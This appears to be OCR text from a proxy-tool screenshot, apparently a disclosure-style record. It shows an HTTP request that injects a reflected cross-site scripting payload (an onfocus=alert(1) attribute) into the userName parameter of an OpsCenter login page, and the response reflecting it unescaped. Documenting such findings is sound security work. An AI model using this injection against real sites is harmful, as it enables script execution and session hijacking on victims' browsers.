 Go Cancel < > Target: https://1 :8443
Request
Raw Params Headers Hex
GET /opscenter/login.spring?userName=ithaca%22%20onfocus=alert(1)%20%22labs
HTTP/1.1
Host: 1 :8443
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: JSESSIONID=7
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: none
Sec-Fetch-User: ?1
Response
Raw Headers Hex HTML Render
<!-- div for common message start -->
<div class="common-message">
<div></div>
</div>
<br />
<!-- div for common message end -->
<div class="holder">
<div class="login-label">Username:</div>
<div>
<input id="username" name="userName" class="InputBox" tabindex="1"
accesskey="U" type="text" value="ithaca" onfocus=alert(1) "labs" size="20"
autocomplete="off"/>
</div>
</div>
<!-- div for error message start -->
<div id="userNameDiv" class="holder">
<div class="field-error"></div>
</div>
<div class="holder">
<div class="login-label">Password:</div>
<div>
<input id="password" name="password" class="InputBox" tabindex="2"
accesskey="P" type="password" value="" size="20" autocomplete="off"/>